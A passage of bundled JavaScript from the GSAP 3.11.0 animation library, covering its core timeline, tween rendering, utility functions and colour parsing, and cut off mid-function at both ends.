  subClass.__proto__ = superClass;
}
/*!
 * GSAP 3.11.0
 * https://greensock.com
 *
 * @license Copyright 2008-2022, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var _config$1 = {
  autoSleep: 120,
  force3D: "auto",
  nullTargetWarn: 1,
  units: {
    lineHeight: ""
  }
}, _defaults$1 = {
  duration: 0.5,
  overwrite: false,
  delay: 0
}, _suppressOverwrites$1, _reverting$2, _context$1, _bigNum$2 = 1e8, _tinyNum = 1 / _bigNum$2, _2PI = Math.PI * 2, _HALF_PI = _2PI / 4, _gsID = 0, _sqrt$1 = Math.sqrt, _cos$1 = Math.cos, _sin$1 = Math.sin, _isString$3 = function _isString2(value) {
  return typeof value === "string";
}, _isFunction$3 = function _isFunction2(value) {
  return typeof value === "function";
}, _isNumber$2 = function _isNumber2(value) {
  return typeof value === "number";
}, _isUndefined$2 = function _isUndefined2(value) {
  return typeof value === "undefined";
}, _isObject$2 = function _isObject2(value) {
  return typeof value === "object";
}, _isNotFalse = function _isNotFalse2(value) {
  return value !== false;
}, _windowExists$4 = function _windowExists2() {
  return typeof window !== "undefined";
}, _isFuncOrString = function _isFuncOrString2(value) {
  return _isFunction$3(value) || _isString$3(value);
}, _isTypedArray = typeof ArrayBuffer === "function" && ArrayBuffer.isView || function() {
}, _isArray$1 = Array.isArray, _strictNumExp = /(?:-?\.?\d|\.)+/gi, _numExp$1 = /[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g, _numWithUnitExp = /[-+=.]*\d+[.e-]*\d*[a-z%]*/g, _complexStringNumExp = /[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi, _relExp = /[+-]=-?[.\d]+/, _delimitedValueExp = /[^,'"\[\]\s]+/gi, _unitExp = /^[+\-=e\s\d]*\d+[.\d]*([a-z]*|%)\s*$/i, _globalTimeline, _win$5, _coreInitted$4, _doc$5, _globals = {}, _installScope = {}, _coreReady, _install = function _install2(scope) {
  return (_installScope = _merge(scope, _globals)) && gsap$5;
}, _missingPlugin = function _missingPlugin2(property, value) {
  return console.warn("Invalid property", property, "set to", value, "Missing plugin? gsap.registerPlugin()");
}, _warn = function _warn2(message, suppress) {
  return !suppress && console.warn(message);
}, _addGlobal = function _addGlobal2(name, obj) {
  return name && (_globals[name] = obj) && _installScope && (_installScope[name] = obj) || _globals;
}, _emptyFunc$2 = function _emptyFunc2() {
  return 0;
}, _startAtRevertConfig = {
  suppressEvents: true,
  isStart: true
}, _revertConfig = {
  suppressEvents: true
}, _reservedProps = {}, _lazyTweens = [], _lazyLookup = {}, _lastRenderedFrame, _plugins = {}, _effects = {}, _nextGCFrame = 30, _harnessPlugins = [], _callbackNames = "", _harness = function _harness2(targets) {
  var target = targets[0], harnessPlugin, i;
  _isObject$2(target) || _isFunction$3(target) || (targets = [targets]);
  if (!(harnessPlugin = (target._gsap || {}).harness)) {
    i = _harnessPlugins.length;
    while (i-- && !_harnessPlugins[i].targetTest(target)) {
    }
    harnessPlugin = _harnessPlugins[i];
  }
  i = targets.length;
  while (i--) {
    targets[i] && (targets[i]._gsap || (targets[i]._gsap = new GSCache(targets[i], harnessPlugin))) || targets.splice(i, 1);
  }
  return targets;
}, _getCache = function _getCache2(target) {
  return target._gsap || _harness(toArray(target))[0]._gsap;
}, _getProperty = function _getProperty2(target, property, v) {
  return (v = target[property]) && _isFunction$3(v) ? target[property]() : _isUndefined$2(v) && target.getAttribute && target.getAttribute(property) || v;
}, _forEachName = function _forEachName2(names, func) {
  return (names = names.split(",")).forEach(func) || names;
}, _round$3 = function _round2(value) {
  return Math.round(value * 1e5) / 1e5 || 0;
}, _roundPrecise$1 = function _roundPrecise2(value) {
  return Math.round(value * 1e7) / 1e7 || 0;
}, _parseRelative = function _parseRelative2(start, value) {
  var operator = value.charAt(0), end = parseFloat(value.substr(2));
  start = parseFloat(start);
  return operator === "+" ? start + end : operator === "-" ? start - end : operator === "*" ? start * end : start / end;
}, _arrayContainsAny = function _arrayContainsAny2(toSearch, toFind) {
  var l = toFind.length, i = 0;
  for (; toSearch.indexOf(toFind[i]) < 0 && ++i < l; ) {
  }
  return i < l;
}, _lazyRender = function _lazyRender2() {
  var l = _lazyTweens.length, a = _lazyTweens.slice(0), i, tween;
  _lazyLookup = {};
  _lazyTweens.length = 0;
  for (i = 0; i < l; i++) {
    tween = a[i];
    tween && tween._lazy && (tween.render(tween._lazy[0], tween._lazy[1], true)._lazy = 0);
  }
}, _lazySafeRender = function _lazySafeRender2(animation, time, suppressEvents, force) {
  _lazyTweens.length && _lazyRender();
  animation.render(time, suppressEvents, force || _reverting$2);
  _lazyTweens.length && _lazyRender();
}, _numericIfPossible = function _numericIfPossible2(value) {
  var n = parseFloat(value);
  return (n || n === 0) && (value + "").match(_delimitedValueExp).length < 2 ? n : _isString$3(value) ? value.trim() : value;
}, _passThrough$1 = function _passThrough2(p2) {
  return p2;
}, _setDefaults$2 = function _setDefaults2(obj, defaults3) {
  for (var p2 in defaults3) {
    p2 in obj || (obj[p2] = defaults3[p2]);
  }
  return obj;
}, _setKeyframeDefaults = function _setKeyframeDefaults2(excludeDuration) {
  return function(obj, defaults3) {
    for (var p2 in defaults3) {
      p2 in obj || p2 === "duration" && excludeDuration || p2 === "ease" || (obj[p2] = defaults3[p2]);
    }
  };
}, _merge = function _merge2(base, toMerge) {
  for (var p2 in toMerge) {
    base[p2] = toMerge[p2];
  }
  return base;
}, _mergeDeep = function _mergeDeep2(base, toMerge) {
  for (var p2 in toMerge) {
    p2 !== "__proto__" && p2 !== "constructor" && p2 !== "prototype" && (base[p2] = _isObject$2(toMerge[p2]) ? _mergeDeep2(base[p2] || (base[p2] = {}), toMerge[p2]) : toMerge[p2]);
  }
  return base;
}, _copyExcluding = function _copyExcluding2(obj, excluding) {
  var copy = {}, p2;
  for (p2 in obj) {
    p2 in excluding || (copy[p2] = obj[p2]);
  }
  return copy;
}, _inheritDefaults = function _inheritDefaults2(vars) {
  var parent2 = vars.parent || _globalTimeline, func = vars.keyframes ? _setKeyframeDefaults(_isArray$1(vars.keyframes)) : _setDefaults$2;
  if (_isNotFalse(vars.inherit)) {
    while (parent2) {
      func(vars, parent2.vars.defaults);
      parent2 = parent2.parent || parent2._dp;
    }
  }
  return vars;
}, _arraysMatch = function _arraysMatch2(a1, a2) {
  var i = a1.length, match = i === a2.length;
  while (match && i-- && a1[i] === a2[i]) {
  }
  return i < 0;
}, _addLinkedListItem = function _addLinkedListItem2(parent2, child, firstProp, lastProp, sortBy) {
  if (firstProp === void 0) {
    firstProp = "_first";
  }
  if (lastProp === void 0) {
    lastProp = "_last";
  }
  var prev2 = parent2[lastProp], t;
  if (sortBy) {
    t = child[sortBy];
    while (prev2 && prev2[sortBy] > t) {
      prev2 = prev2._prev;
    }
  }
  if (prev2) {
    child._next = prev2._next;
    prev2._next = child;
  } else {
    child._next = parent2[firstProp];
    parent2[firstProp] = child;
  }
  if (child._next) {
    child._next._prev = child;
  } else {
    parent2[lastProp] = child;
  }
  child._prev = prev2;
  child.parent = child._dp = parent2;
  return child;
}, _removeLinkedListItem = function _removeLinkedListItem2(parent2, child, firstProp, lastProp) {
  if (firstProp === void 0) {
    firstProp = "_first";
  }
  if (lastProp === void 0) {
    lastProp = "_last";
  }
  var prev2 = child._prev, next2 = child._next;
  if (prev2) {
    prev2._next = next2;
  } else if (parent2[firstProp] === child) {
    parent2[firstProp] = next2;
  }
  if (next2) {
    next2._prev = prev2;
  } else if (parent2[lastProp] === child) {
    parent2[lastProp] = prev2;
  }
  child._next = child._prev = child.parent = null;
}, _removeFromParent = function _removeFromParent2(child, onlyIfParentHasAutoRemove) {
  child.parent && (!onlyIfParentHasAutoRemove || child.parent.autoRemoveChildren) && child.parent.remove(child);
  child._act = 0;
}, _uncache = function _uncache2(animation, child) {
  if (animation && (!child || child._end > animation._dur || child._start < 0)) {
    var a = animation;
    while (a) {
      a._dirty = 1;
      a = a.parent;
    }
  }
  return animation;
}, _recacheAncestors = function _recacheAncestors2(animation) {
  var parent2 = animation.parent;
  while (parent2 && parent2.parent) {
    parent2._dirty = 1;
    parent2.totalDuration();
    parent2 = parent2.parent;
  }
  return animation;
}, _rewindStartAt = function _rewindStartAt2(tween, totalTime, suppressEvents, force) {
  return tween._startAt && (_reverting$2 ? tween._startAt.revert(_revertConfig) : tween.vars.immediateRender && !tween.vars.autoRevert || tween._startAt.render(totalTime, true, force));
}, _hasNoPausedAncestors = function _hasNoPausedAncestors2(animation) {
  return !animation || animation._ts && _hasNoPausedAncestors2(animation.parent);
}, _elapsedCycleDuration = function _elapsedCycleDuration2(animation) {
  return animation._repeat ? _animationCycle(animation._tTime, animation = animation.duration() + animation._rDelay) * animation : 0;
}, _animationCycle = function _animationCycle2(tTime, cycleDuration) {
  var whole = Math.floor(tTime /= cycleDuration);
  return tTime && whole === tTime ? whole - 1 : whole;
}, _parentToChildTotalTime = function _parentToChildTotalTime2(parentTime, child) {
  return (parentTime - child._start) * child._ts + (child._ts >= 0 ? 0 : child._dirty ? child.totalDuration() : child._tDur);
}, _setEnd = function _setEnd2(animation) {
  return animation._end = _roundPrecise$1(animation._start + (animation._tDur / Math.abs(animation._ts || animation._rts || _tinyNum) || 0));
}, _alignPlayhead = function _alignPlayhead2(animation, totalTime) {
  var parent2 = animation._dp;
  if (parent2 && parent2.smoothChildTiming && animation._ts) {
    animation._start = _roundPrecise$1(parent2._time - (animation._ts > 0 ? totalTime / animation._ts : ((animation._dirty ? animation.totalDuration() : animation._tDur) - totalTime) / -animation._ts));
    _setEnd(animation);
    parent2._dirty || _uncache(parent2, animation);
  }
  return animation;
}, _postAddChecks = function _postAddChecks2(timeline2, child) {
  var t;
  if (child._time || child._initted && !child._dur) {
    t = _parentToChildTotalTime(timeline2.rawTime(), child);
    if (!child._dur || _clamp$1(0, child.totalDuration(), t) - child._tTime > _tinyNum) {
      child.render(t, true);
    }
  }
  if (_uncache(timeline2, child)._dp && timeline2._initted && timeline2._time >= timeline2._dur && timeline2._ts) {
    if (timeline2._dur < timeline2.duration()) {
      t = timeline2;
      while (t._dp) {
        t.rawTime() >= 0 && t.totalTime(t._tTime);
        t = t._dp;
      }
    }
    timeline2._zTime = -_tinyNum;
  }
}, _addToTimeline = function _addToTimeline2(timeline2, child, position, skipChecks) {
  child.parent && _removeFromParent(child);
  child._start = _roundPrecise$1((_isNumber$2(position) ? position : position || timeline2 !== _globalTimeline ? _parsePosition$1(timeline2, position, child) : timeline2._time) + child._delay);
  child._end = _roundPrecise$1(child._start + (child.totalDuration() / Math.abs(child.timeScale()) || 0));
  _addLinkedListItem(timeline2, child, "_first", "_last", timeline2._sort ? "_start" : 0);
  _isFromOrFromStart(child) || (timeline2._recent = child);
  skipChecks || _postAddChecks(timeline2, child);
  timeline2._ts < 0 && _alignPlayhead(timeline2, timeline2._tTime);
  return timeline2;
}, _scrollTrigger = function _scrollTrigger2(animation, trigger2) {
  return (_globals.ScrollTrigger || _missingPlugin("scrollTrigger", trigger2)) && _globals.ScrollTrigger.create(trigger2, animation);
}, _attemptInitTween = function _attemptInitTween2(tween, totalTime, force, suppressEvents) {
  _initTween(tween, totalTime);
  if (!tween._initted) {
    return 1;
  }
  if (!force && tween._pt && (tween._dur && tween.vars.lazy !== false || !tween._dur && tween.vars.lazy) && _lastRenderedFrame !== _ticker.frame) {
    _lazyTweens.push(tween);
    tween._lazy = [totalTime, suppressEvents];
    return 1;
  }
}, _parentPlayheadIsBeforeStart = function _parentPlayheadIsBeforeStart2(_ref) {
  var parent2 = _ref.parent;
  return parent2 && parent2._ts && parent2._initted && !parent2._lock && (parent2.rawTime() < 0 || _parentPlayheadIsBeforeStart2(parent2));
}, _isFromOrFromStart = function _isFromOrFromStart2(_ref2) {
  var data = _ref2.data;
  return data === "isFromStart" || data === "isStart";
}, _renderZeroDurationTween = function _renderZeroDurationTween2(tween, totalTime, suppressEvents, force) {
  var prevRatio = tween.ratio, ratio = totalTime < 0 || !totalTime && (!tween._start && _parentPlayheadIsBeforeStart(tween) && !(!tween._initted && _isFromOrFromStart(tween)) || (tween._ts < 0 || tween._dp._ts < 0) && !_isFromOrFromStart(tween)) ? 0 : 1, repeatDelay = tween._rDelay, tTime = 0, pt, iteration, prevIteration;
  if (repeatDelay && tween._repeat) {
    tTime = _clamp$1(0, tween._tDur, totalTime);
    iteration = _animationCycle(tTime, repeatDelay);
    tween._yoyo && iteration & 1 && (ratio = 1 - ratio);
    if (iteration !== _animationCycle(tween._tTime, repeatDelay)) {
      prevRatio = 1 - ratio;
      tween.vars.repeatRefresh && tween._initted && tween.invalidate();
    }
  }
  if (ratio !== prevRatio || _reverting$2 || force || tween._zTime === _tinyNum || !totalTime && tween._zTime) {
    if (!tween._initted && _attemptInitTween(tween, totalTime, force, suppressEvents)) {
      return;
    }
    prevIteration = tween._zTime;
    tween._zTime = totalTime || (suppressEvents ? _tinyNum : 0);
    suppressEvents || (suppressEvents = totalTime && !prevIteration);
    tween.ratio = ratio;
    tween._from && (ratio = 1 - ratio);
    tween._time = 0;
    tween._tTime = tTime;
    pt = tween._pt;
    while (pt) {
      pt.r(ratio, pt.d);
      pt = pt._next;
    }
    totalTime < 0 && _rewindStartAt(tween, totalTime, suppressEvents, true);
    tween._onUpdate && !suppressEvents && _callback$1(tween, "onUpdate");
    tTime && tween._repeat && !suppressEvents && tween.parent && _callback$1(tween, "onRepeat");
    if ((totalTime >= tween._tDur || totalTime < 0) && tween.ratio === ratio) {
      ratio && _removeFromParent(tween, 1);
      if (!suppressEvents) {
        _callback$1(tween, ratio ? "onComplete" : "onReverseComplete", true);
        tween._prom && tween._prom();
      }
    }
  } else if (!tween._zTime) {
    tween._zTime = totalTime;
  }
}, _findNextPauseTween = function _findNextPauseTween2(animation, prevTime, time) {
  var child;
  if (time > prevTime) {
    child = animation._first;
    while (child && child._start <= time) {
      if (child.data === "isPause" && child._start > prevTime) {
        return child;
      }
      child = child._next;
    }
  } else {
    child = animation._last;
    while (child && child._start >= time) {
      if (child.data === "isPause" && child._start < prevTime) {
        return child;
      }
      child = child._prev;
    }
  }
}, _setDuration = function _setDuration2(animation, duration, skipUncache, leavePlayhead) {
  var repeat = animation._repeat, dur = _roundPrecise$1(duration) || 0, totalProgress = animation._tTime / animation._tDur;
  totalProgress && !leavePlayhead && (animation._time *= dur / animation._dur);
  animation._dur = dur;
  animation._tDur = !repeat ? dur : repeat < 0 ? 1e10 : _roundPrecise$1(dur * (repeat + 1) + animation._rDelay * repeat);
  totalProgress > 0 && !leavePlayhead ? _alignPlayhead(animation, animation._tTime = animation._tDur * totalProgress) : animation.parent && _setEnd(animation);
  skipUncache || _uncache(animation.parent, animation);
  return animation;
}, _onUpdateTotalDuration = function _onUpdateTotalDuration2(animation) {
  return animation instanceof Timeline ? _uncache(animation) : _setDuration(animation, animation._dur);
}, _zeroPosition = {
  _start: 0,
  endTime: _emptyFunc$2,
  totalDuration: _emptyFunc$2
}, _parsePosition$1 = function _parsePosition2(animation, position, percentAnimation) {
  var labels = animation.labels, recent = animation._recent || _zeroPosition, clippedDuration = animation.duration() >= _bigNum$2 ? recent.endTime(false) : animation._dur, i, offset2, isPercent;
  if (_isString$3(position) && (isNaN(position) || position in labels)) {
    offset2 = position.charAt(0);
    isPercent = position.substr(-1) === "%";
    i = position.indexOf("=");
    if (offset2 === "<" || offset2 === ">") {
      i >= 0 && (position = position.replace(/=/, ""));
      return (offset2 === "<" ? recent._start : recent.endTime(recent._repeat >= 0)) + (parseFloat(position.substr(1)) || 0) * (isPercent ? (i < 0 ? recent : percentAnimation).totalDuration() / 100 : 1);
    }
    if (i < 0) {
      position in labels || (labels[position] = clippedDuration);
      return labels[position];
    }
    offset2 = parseFloat(position.charAt(i - 1) + position.substr(i + 1));
    if (isPercent && percentAnimation) {
      offset2 = offset2 / 100 * (_isArray$1(percentAnimation) ? percentAnimation[0] : percentAnimation).totalDuration();
    }
    return i > 1 ? _parsePosition2(animation, position.substr(0, i - 1), percentAnimation) + offset2 : clippedDuration + offset2;
  }
  return position == null ? clippedDuration : +position;
}, _createTweenType = function _createTweenType2(type, params, timeline2) {
  var isLegacy = _isNumber$2(params[1]), varsIndex = (isLegacy ? 2 : 1) + (type < 2 ? 0 : 1), vars = params[varsIndex], irVars, parent2;
  isLegacy && (vars.duration = params[1]);
  vars.parent = timeline2;
  if (type) {
    irVars = vars;
    parent2 = timeline2;
    while (parent2 && !("immediateRender" in irVars)) {
      irVars = parent2.vars.defaults || {};
      parent2 = _isNotFalse(parent2.vars.inherit) && parent2.parent;
    }
    vars.immediateRender = _isNotFalse(irVars.immediateRender);
    type < 2 ? vars.runBackwards = 1 : vars.startAt = params[varsIndex - 1];
  }
  return new Tween(params[0], vars, params[varsIndex + 1]);
}, _conditionalReturn = function _conditionalReturn2(value, func) {
  return value || value === 0 ? func(value) : func;
}, _clamp$1 = function _clamp2(min, max, value) {
  return value < min ? min : value > max ? max : value;
}, getUnit = function getUnit2(value, v) {
  return !_isString$3(value) || !(v = _unitExp.exec(value)) ? "" : v[1];
}, clamp = function clamp2(min, max, value) {
  return _conditionalReturn(value, function(v) {
    return _clamp$1(min, max, v);
  });
}, _slice = [].slice, _isArrayLike = function _isArrayLike2(value, nonEmpty) {
  return value && _isObject$2(value) && "length" in value && (!nonEmpty && !value.length || value.length - 1 in value && _isObject$2(value[0])) && !value.nodeType && value !== _win$5;
}, _flatten = function _flatten2(ar, leaveStrings, accumulator) {
  if (accumulator === void 0) {
    accumulator = [];
  }
  return ar.forEach(function(value) {
    var _accumulator;
    return _isString$3(value) && !leaveStrings || _isArrayLike(value, 1) ? (_accumulator = accumulator).push.apply(_accumulator, toArray(value)) : accumulator.push(value);
  }) || accumulator;
}, toArray = function toArray2(value, scope, leaveStrings) {
  return _context$1 && !scope && _context$1.selector ? _context$1.selector(value) : _isString$3(value) && !leaveStrings && (_coreInitted$4 || !_wake()) ? _slice.call((scope || _doc$5).querySelectorAll(value), 0) : _isArray$1(value) ? _flatten(value, leaveStrings) : _isArrayLike(value) ? _slice.call(value, 0) : value ? [value] : [];
}, selector = function selector2(value) {
  value = toArray(value)[0] || _warn("Invalid scope") || {};
  return function(v) {
    var el = value.current || value.nativeElement || value;
    return toArray(v, el.querySelectorAll ? el : el === value ? _warn("Invalid scope") || _doc$5.createElement("div") : value);
  };
}, shuffle = function shuffle2(a) {
  return a.sort(function() {
    return 0.5 - Math.random();
  });
}, distribute = function distribute2(v) {
  if (_isFunction$3(v)) {
    return v;
  }
  var vars = _isObject$2(v) ? v : {
    each: v
  }, ease = _parseEase(vars.ease), from = vars.from || 0, base = parseFloat(vars.base) || 0, cache = {}, isDecimal = from > 0 && from < 1, ratios = isNaN(from) || isDecimal, axis = vars.axis, ratioX = from, ratioY = from;
  if (_isString$3(from)) {
    ratioX = ratioY = {
      center: 0.5,
      edges: 0.5,
      end: 1
    }[from] || 0;
  } else if (!isDecimal && ratios) {
    ratioX = from[0];
    ratioY = from[1];
  }
  return function(i, target, a) {
    var l = (a || vars).length, distances = cache[l], originX, originY, x, y, d, j, max, min, wrapAt;
    if (!distances) {
      wrapAt = vars.grid === "auto" ? 0 : (vars.grid || [1, _bigNum$2])[1];
      if (!wrapAt) {
        max = -_bigNum$2;
        while (max < (max = a[wrapAt++].getBoundingClientRect().left) && wrapAt < l) {
        }
        wrapAt--;
      }
      distances = cache[l] = [];
      originX = ratios ? Math.min(wrapAt, l) * ratioX - 0.5 : from % wrapAt;
      originY = wrapAt === _bigNum$2 ? 0 : ratios ? l * ratioY / wrapAt - 0.5 : from / wrapAt | 0;
      max = 0;
      min = _bigNum$2;
      for (j = 0; j < l; j++) {
        x = j % wrapAt - originX;
        y = originY - (j / wrapAt | 0);
        distances[j] = d = !axis ? _sqrt$1(x * x + y * y) : Math.abs(axis === "y" ? y : x);
        d > max && (max = d);
        d < min && (min = d);
      }
      from === "random" && shuffle(distances);
      distances.max = max - min;
      distances.min = min;
      distances.v = l = (parseFloat(vars.amount) || parseFloat(vars.each) * (wrapAt > l ? l - 1 : !axis ? Math.max(wrapAt, l / wrapAt) : axis === "y" ? l / wrapAt : wrapAt) || 0) * (from === "edges" ? -1 : 1);
      distances.b = l < 0 ? base - l : base;
      distances.u = getUnit(vars.amount || vars.each) || 0;
      ease = ease && l < 0 ? _invertEase(ease) : ease;
    }
    l = (distances[i] - distances.min) / distances.max || 0;
    return _roundPrecise$1(distances.b + (ease ? ease(l) : l) * distances.v) + distances.u;
  };
}, _roundModifier = function _roundModifier2(v) {
  var p2 = Math.pow(10, ((v + "").split(".")[1] || "").length);
  return function(raw) {
    var n = _roundPrecise$1(Math.round(parseFloat(raw) / v) * v * p2);
    return (n - n % 1) / p2 + (_isNumber$2(raw) ? 0 : getUnit(raw));
  };
}, snap = function snap2(snapTo, value) {
  var isArray = _isArray$1(snapTo), radius, is2D;
  if (!isArray && _isObject$2(snapTo)) {
    radius = isArray = snapTo.radius || _bigNum$2;
    if (snapTo.values) {
      snapTo = toArray(snapTo.values);
      if (is2D = !_isNumber$2(snapTo[0])) {
        radius *= radius;
      }
    } else {
      snapTo = _roundModifier(snapTo.increment);
    }
  }
  return _conditionalReturn(value, !isArray ? _roundModifier(snapTo) : _isFunction$3(snapTo) ? function(raw) {
    is2D = snapTo(raw);
    return Math.abs(is2D - raw) <= radius ? is2D : raw;
  } : function(raw) {
    var x = parseFloat(is2D ? raw.x : raw), y = parseFloat(is2D ? raw.y : 0), min = _bigNum$2, closest2 = 0, i = snapTo.length, dx, dy;
    while (i--) {
      if (is2D) {
        dx = snapTo[i].x - x;
        dy = snapTo[i].y - y;
        dx = dx * dx + dy * dy;
      } else {
        dx = Math.abs(snapTo[i] - x);
      }
      if (dx < min) {
        min = dx;
        closest2 = i;
      }
    }
    closest2 = !radius || min <= radius ? snapTo[closest2] : raw;
    return is2D || closest2 === raw || _isNumber$2(raw) ? closest2 : closest2 + getUnit(raw);
  });
}, random = function random2(min, max, roundingIncrement, returnFunction) {
  return _conditionalReturn(_isArray$1(min) ? !max : roundingIncrement === true ? !!(roundingIncrement = 0) : !returnFunction, function() {
    return _isArray$1(min) ? min[~~(Math.random() * min.length)] : (roundingIncrement = roundingIncrement || 1e-5) && (returnFunction = roundingIncrement < 1 ? Math.pow(10, (roundingIncrement + "").length - 2) : 1) && Math.floor(Math.round((min - roundingIncrement / 2 + Math.random() * (max - min + roundingIncrement * 0.99)) / roundingIncrement) * roundingIncrement * returnFunction) / returnFunction;
  });
}, pipe = function pipe2() {
  for (var _len = arguments.length, functions = new Array(_len), _key = 0; _key < _len; _key++) {
    functions[_key] = arguments[_key];
  }
  return function(value) {
    return functions.reduce(function(v, f) {
      return f(v);
    }, value);
  };
}, unitize = function unitize2(func, unit) {
  return function(value) {
    return func(parseFloat(value)) + (unit || getUnit(value));
  };
}, normalize = function normalize2(min, max, value) {
  return mapRange(min, max, 0, 1, value);
}, _wrapArray = function _wrapArray2(a, wrapper, value) {
  return _conditionalReturn(value, function(index2) {
    return a[~~wrapper(index2)];
  });
}, wrap = function wrap2(min, max, value) {
  var range = max - min;
  return _isArray$1(min) ? _wrapArray(min, wrap2(0, min.length), max) : _conditionalReturn(value, function(value2) {
    return (range + (value2 - min) % range) % range + min;
  });
}, wrapYoyo = function wrapYoyo2(min, max, value) {
  var range = max - min, total = range * 2;
  return _isArray$1(min) ? _wrapArray(min, wrapYoyo2(0, min.length - 1), max) : _conditionalReturn(value, function(value2) {
    value2 = (total + (value2 - min) % total) % total || 0;
    return min + (value2 > range ? total - value2 : value2);
  });
}, _replaceRandom = function _replaceRandom2(value) {
  var prev2 = 0, s = "", i, nums, end, isArray;
  while (~(i = value.indexOf("random(", prev2))) {
    end = value.indexOf(")", i);
    isArray = value.charAt(i + 7) === "[";
    nums = value.substr(i + 7, end - i - 7).match(isArray ? _delimitedValueExp : _strictNumExp);
    s += value.substr(prev2, i - prev2) + random(isArray ? nums : +nums[0], isArray ? 0 : +nums[1], +nums[2] || 1e-5);
    prev2 = end + 1;
  }
  return s + value.substr(prev2, value.length - prev2);
}, mapRange = function mapRange2(inMin, inMax, outMin, outMax, value) {
  var inRange = inMax - inMin, outRange = outMax - outMin;
  return _conditionalReturn(value, function(value2) {
    return outMin + ((value2 - inMin) / inRange * outRange || 0);
  });
}, interpolate = function interpolate2(start, end, progress, mutate) {
  var func = isNaN(start + end) ? 0 : function(p3) {
    return (1 - p3) * start + p3 * end;
  };
  if (!func) {
    var isString = _isString$3(start), master = {}, p2, i, interpolators, l, il;
    progress === true && (mutate = 1) && (progress = null);
    if (isString) {
      start = {
        p: start
      };
      end = {
        p: end
      };
    } else if (_isArray$1(start) && !_isArray$1(end)) {
      interpolators = [];
      l = start.length;
      il = l - 2;
      for (i = 1; i < l; i++) {
        interpolators.push(interpolate2(start[i - 1], start[i]));
      }
      l--;
      func = function func2(p3) {
        p3 *= l;
        var i2 = Math.min(il, ~~p3);
        return interpolators[i2](p3 - i2);
      };
      progress = end;
    } else if (!mutate) {
      start = _merge(_isArray$1(start) ? [] : {}, start);
    }
    if (!interpolators) {
      for (p2 in end) {
        _addPropTween.call(master, start, p2, "get", end[p2]);
      }
      func = function func2(p3) {
        return _renderPropTweens(p3, master) || (isString ? start.p : start);
      };
    }
  }
  return _conditionalReturn(progress, func);
}, _getLabelInDirection = function _getLabelInDirection2(timeline2, fromTime, backward) {
  var labels = timeline2.labels, min = _bigNum$2, p2, distance, label;
  for (p2 in labels) {
    distance = labels[p2] - fromTime;
    if (distance < 0 === !!backward && distance && min > (distance = Math.abs(distance))) {
      label = p2;
      min = distance;
    }
  }
  return label;
}, _callback$1 = function _callback2(animation, type, executeLazyFirst) {
  var v = animation.vars, callback = v[type], prevContext = _context$1, context3 = animation._ctx, params, scope, result;
  if (!callback) {
    return;
  }
  params = v[type + "Params"];
  scope = v.callbackScope || animation;
  executeLazyFirst && _lazyTweens.length && _lazyRender();
  context3 && (_context$1 = context3);
  result = params ? callback.apply(scope, params) : callback.call(scope);
  _context$1 = prevContext;
  return result;
}, _interrupt = function _interrupt2(animation) {
  _removeFromParent(animation);
  animation.scrollTrigger && animation.scrollTrigger.kill(false);
  animation.progress() < 1 && _callback$1(animation, "onInterrupt");
  return animation;
}, _quickTween, _createPlugin = function _createPlugin2(config3) {
  config3 = !config3.name && config3["default"] || config3;
  var name = config3.name, isFunc = _isFunction$3(config3), Plugin = name && !isFunc && config3.init ? function() {
    this._props = [];
  } : config3, instanceDefaults = {
    init: _emptyFunc$2,
    render: _renderPropTweens,
    add: _addPropTween,
    kill: _killPropTweensOf,
    modifier: _addPluginModifier,
    rawVars: 0
  }, statics = {
    targetTest: 0,
    get: 0,
    getSetter: _getSetter,
    aliases: {},
    register: 0
  };
  _wake();
  if (config3 !== Plugin) {
    if (_plugins[name]) {
      return;
    }
    _setDefaults$2(Plugin, _setDefaults$2(_copyExcluding(config3, instanceDefaults), statics));
    _merge(Plugin.prototype, _merge(instanceDefaults, _copyExcluding(config3, statics)));
    _plugins[Plugin.prop = name] = Plugin;
    if (config3.targetTest) {
      _harnessPlugins.push(Plugin);
      _reservedProps[name] = 1;
    }
    name = (name === "css" ? "CSS" : name.charAt(0).toUpperCase() + name.substr(1)) + "Plugin";
  }
  _addGlobal(name, Plugin);
  config3.register && config3.register(gsap$5, Plugin, PropTween$1);
}, _255 = 255, _colorLookup = {
  aqua: [0, _255, _255],
  lime: [0, _255, 0],
  silver: [192, 192, 192],
  black: [0, 0, 0],
  maroon: [128, 0, 0],
  teal: [0, 128, 128],
  blue: [0, 0, _255],
  navy: [0, 0, 128],
  white: [_255, _255, _255],
  olive: [128, 128, 0],
  yellow: [_255, _255, 0],
  orange: [_255, 165, 0],
  gray: [128, 128, 128],
  purple: [128, 0, 128],
  green: [0, 128, 0],
  red: [_255, 0, 0],
  pink: [_255, 192, 203],
  cyan: [0, _255, _255],
  transparent: [_255, _255, _255, 0]
}, _hue = function _hue2(h, m1, m2) {
  h += h < 0 ? 1 : h > 1 ? -1 : 0;
  return (h * 6 < 1 ? m1 + (m2 - m1) * h * 6 : h < 0.5 ? m2 : h * 3 < 2 ? m1 + (m2 - m1) * (2 / 3 - h) * 6 : m1) * _255 + 0.5 | 0;
}, splitColor = function splitColor2(v, toHSL, forceAlpha) {
  var a = !v ? _colorLookup.black : _isNumber$2(v) ? [v >> 16, v >> 8 & _255, v & _255] : 0, r, g, b, h, s, l, max, min, d, wasHSL;
  if (!a) {
    if (v.substr(-1) === ",") {
      v = v.substr(0, v.length - 1);
    }
    if (_colorLookup[v]) {
      a = _colorLookup[v];
    } else if (v.charAt(0) === "#") {
      if (v.length < 6) {
        r = v.charAt(1);
        g = v.charAt(2);
        b = v.charAt(3);
        v = "#" + r + r + g + g + b + b + (v.length === 5 ? v.charAt(4) + v.charAt(4) : "");
      }
      if (v.length === 9) {
        a = parseInt(v.substr(1, 6), 16);
        return [a >> 16, a >> 8 & _255, a & _255, parseInt(v.substr(7), 16) / 255];
      }
      v = parseInt(v.substr(1), 16);
      a = [v >> 16, v >> 8 & _255, v & _255];
    } else if (v.substr(0, 3) === "hsl") {
      a = wasHSL = v.match(_strictNumExp);
      if (!toHSL) {
        h = +a[0] % 360 / 360;
        s = +a[1] / 100;
        l = +a[2] / 100;
        g = l <= 0.5 ? l * (s + 1) : l + s - l * s;
        r = l * 2 - g;
        a.length > 3 && (a[3] *= 1);
        a[0] = _hue(h + 1 / 3, r, g);
        a[1] = _hue(h, r, g);
        a[2] = _hue(h - 1 / 3, r, g);
      } else if (~v.indexOf("=")) {
        a = v.match(_numExp$1);
